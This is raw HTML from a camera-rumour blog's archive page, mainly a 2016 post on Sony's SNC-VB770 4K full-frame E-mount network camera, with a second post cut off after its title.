href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.9' media='all' />
</head>

<body class="archive paged category category-miscellaneous category-4 wp-custom-logo wp-embed-responsive paged-1028 category-paged-1028 wp-theme-Total wp-child-theme-totalchild11-SAR wpex-theme wpex-responsive full-width-main-layout wpex-has-primary-bottom-spacing site-full-width content-right-sidebar has-sidebar has-topbar sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-navbar wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>


	<span data-ls_id="#site_top" tabindex="-1"></span>
<div id="wpex-mobile-menu-navbar" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-bg-gray-A900">
	<div class="container">
		<div class="wpex-flex wpex-items-center wpex-justify-between wpex-text-white wpex-child-inherit-color wpex-text-md">
						<div id="wpex-mobile-menu-navbar-toggle-wrap" class="wpex-flex-grow">
				<a href="#mobile-menu" class="mobile-menu-toggle wpex-no-underline" role="button" aria-expanded="false"><span class="wpex-mr-10 wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg></span><span class="wpex-text">Menu</span></a>
			</div>
								</div>
	</div>
</div>

	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-partnermenu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-81480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81480"><a href="http://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">43rumors</span><img width="118" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-81481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81481"><a href="http://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-81482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81482"><a href="http://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-90328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90328"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-137708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137708"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/06/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-141919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141919"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/12/CB_topbar-2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="https://x.com/SonyAlphaRumors/" target="_blank" class="top-bar-social-list__link wpex-x-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/sonyalpharumors/" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="mailto:&#115;&#111;&#110;&#121;&#097;l&#112;h&#097;&#114;umo&#114;s&#064;&#103;m&#097;il.c&#111;m" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
		<header id="site-header" class="header-one custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.sonyalpharumors.com/" rel="home" class="main-logo" data-wpel-link="internal"><img src="https://www.sonyalpharumors.com/wp-content/uploads/2020/05/Logo-4.png" alt="sonyalpharumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="313" height="43" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.sonyalpharumors.com/category/rumors/" data-wpel-link="internal"><span class="link-inner">rumors</span></a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.sonyalpharumors.com/category/deals/" data-wpel-link="internal"><span class="link-inner">deals</span></a></li>
<li id="menu-item-111751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111751"><a href="https://www.youtube.com/channel/UCz8guXx2NrQbdbu8CgUM0lw" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner">youtube</span></a></li>
<li id="menu-item-81611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-81611"><a rel="privacy-policy" href="https://www.sonyalpharumors.com/privacy-and-cookie-policy/" data-wpel-link="internal"><span class="link-inner">privacy</span></a></li>
<li id="menu-item-86553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86553"><a href="https://www.sonyalpharumors.com/contact-me/" data-wpel-link="internal"><span class="link-inner">contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.sonyalpharumors.com/" autocomplete="off">
	<label for="searchform-input-6976c6ca7eed2" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-6976c6ca7eed2" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>

			
			<main id="main" class="site-main wpex-clr">

				

    <div id="content-wrap" class="container clr">

         
	<div id="custom_html-23" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><style type="text/css">#post-grid-81478 .element_1563295086477{font-size:12px;display:block;padding:10px;}#post-grid-81478 .element_1563295086477:hover{}#post-grid-81478 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/</style><style type="text/css">#post-grid-81478 {
			padding:0px;
			background: #fff url() repeat scroll 0 0;
		}#post-grid-81478 .item{
		margin:0px;

		}#post-grid-81478 .item .layer-media{
		height:180px;
		overflow: hidden;
		}
	@media only screen and (min-width: 1024px ) {
	#post-grid-81478 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-81478 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-81478 .item{width:50px}
	}
			
			
			
			</style><div id="post-grid-81478" class="post-grid"><div class="grid-nav-top"></div><div class="grid-items" id="mixItUpContainer"><div  class="item mix skin contentbottom rumors top "><div class="layer-media"><a href="https://www.sonyalpharumors.com/the-big-sony-medium-format-system-talk-53-5mmx40mm-sensor-with-150-and-200mp-lots-of-f-1-7-primes-and-very-expensive/" data-wpel-link="internal"><img src="https://www.sonyalpharumors.com/wp-content/uploads/2022/03/Rh83yXiNHbA-HD-700x416.jpg" /></a></div><div class="layer-content"><div class="element element_1563295086477 title_link" style="" ><a href="https://www.sonyalpharumors.com/the-big-sony-medium-format-system-talk-53-5mmx40mm-sensor-with-150-and-200mp-lots-of-f-1-7-primes-and-very-expensive/" data-wpel-link="internal">The big Sony medium format system talk: 53.5mmx40mm sensor with 150 and 200mp, lots of f/1.7 primes and very expensive!</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom rumors top "><div class="layer-media"><a href="https://www.sonyalpharumors.com/breaking-news-sony-will-soon-announce-the-16-28mm-f-2-0-gm-lens/" data-wpel-link="internal"><img src="https://www.sonyalpharumors.com/wp-content/uploads/2025/11/Screenshot-2025-11-28-at-09.21.35.png" /></a></div><div class="layer-content"><div class="element element_1563295086477 title_link" style="" ><a href="https://www.sonyalpharumors.com/breaking-news-sony-will-soon-announce-the-16-28mm-f-2-0-gm-lens/" data-wpel-link="internal">Breaking news: Sony will soon announce the 16-28mm f/2.0 GM lens!</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom miscellaneous top "><div class="layer-media"><a href="https://www.sonyalpharumors.com/confirmed-viltrox-is-developing-a-new-till-shift-e-mount-lens/" data-wpel-link="internal"><img src="https://www.sonyalpharumors.com/wp-content/uploads/2025/11/Screenshot-2025-11-04-at-09.52.32.png" /></a></div><div class="layer-content"><div class="element element_1563295086477 title_link" style="" ><a href="https://www.sonyalpharumors.com/confirmed-viltrox-is-developing-a-new-till-shift-e-mount-lens/" data-wpel-link="internal">Confirmed: Viltrox is developing a new Tilt Shift E-mount lens!</a></div></div><div class="layer-hover"></div></div><div  class="item mix skin contentbottom miscellaneous top "><div class="layer-media"><iframe title="Sigma&#039;s CEO Talks BF, Foveon, and More | The PetaPixel Podcast" width="980" height="551" src="https://www.youtube.com/embed/Kl4e2wZHB48?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="layer-content"><div class="element element_1563295086477 title_link" style="" ><a href="https://www.sonyalpharumors.com/sigma-ceo-yamaki-about-the-15fps-limitation/" data-wpel-link="internal">Sigma CEO Yamaki about the 15fps limitation</a></div></div><div class="layer-hover"></div></div></div><div class="grid-nav-bottom"><div class="pagination lite"></div ></div><script>
		jQuery(document).ready(function($)
		{
			$(".layer-media .gallery").owlCarousel({
				
				items : 1, //10 items above 1000px browser width
				itemsDesktop : [1000,1], //5 items between 1000px and 901px
				itemsDesktopSmall : [900,1], // betweem 900px and 601px
				itemsTablet: [600,1], //2 items between 600 and 0
				itemsMobile : [479,1], 
				navigationText : ["",""],
				autoPlay: true,
				stopOnHover: true,
				navigation: true,
				pagination: false,
				paginationNumbers: true,
				slideSpeed: 500,
				paginationSpeed: 1000,
				touchDrag : true,
				mouseDrag  : true,
				autoHeight: true,
				});
		
		});</script></div><script>jQuery(window).load(function(){jQuery("#post-grid-81478 .grid-items").masonry({isFitWidth: true}); });</script></div></div><div id="custom_html-32" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" id="sonyalpharumors_leaderboard_atf" width="970" height="90">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_leaderboard_atf", slotId: "sonyalpharumors_leaderboard_atf" });
</script>
</div></div></div>
        <div id="primary" class="content-area clr">

            
            <main id="content" class="site-content" role="main">

                <div id="leftgoogle">

</div>
                
                        <div id="blog-entries" class="clr entries wpex-clr">

                            
			     

                            
																                                
                                
<article id="post-45457" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45457 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/sony-announces-a-4k-full-frame-e-mount-network-camera/" data-wpel-link="internal">Sony announces a 4K Full Frame E-mount network camera</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-03-03">March 3, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/sony-announces-a-4k-full-frame-e-mount-network-camera/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45457 http://www.sonyalpharumors.com/?p=45457">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45458" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/03/4knetwork-700x250.png" alt="4knetwork" width="700" height="250" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/03/4knetwork.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/03/4knetwork-600x214.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Sony announced a new E-mount camera&#8230;but it&#8217;s not meant to be purchased by our readers! This is the world&#8217;s most sensitive 4K network camera named &#8220;&#8221;SNC-VB770&#8221;. <a href="http://www.sony.co.jp/SonyInfo/News/Press/201603/16-024/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Sony Japan&#8217;s press release</a> states the camera has the industries highest level minimum illumination at 0.004 lux (in the 4K network camera business). The camera will ship in August for 850,000 yen.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45460" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.36.58-700x318.png" alt="Bildschirmfoto 2016-03-03 um 09.36.58" width="700" height="318" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.36.58.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.36.58-600x273.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45461" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.36.54-700x252.png" alt="Bildschirmfoto 2016-03-03 um 09.36.54" width="700" height="252" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.36.54.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.36.54-600x216.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Here are the specs translated from Japanese:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45459" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.37.08-700x709.png" alt="Bildschirmfoto 2016-03-03 um 09.37.08" width="700" height="709" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.37.08.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-03-um-09.37.08-600x608.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>&nbsp;</p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
													
					<div id="custom_html-34" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: sonyalpharumors_incontent_1 -->
<div align="center" id="sonyalpharumors_incontent_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_incontent_1", slotId: "sonyalpharumors_incontent_1" });
</script>
</div></div></div>
												                                
                                
<article id="post-45393" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45393 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/spotted-sony-ceo-testing-the-new-nikon-dslr/" data-wpel-link="internal">Spotted: Sony CEO testing the new Nikon DSLR</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-03-01">March 1, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
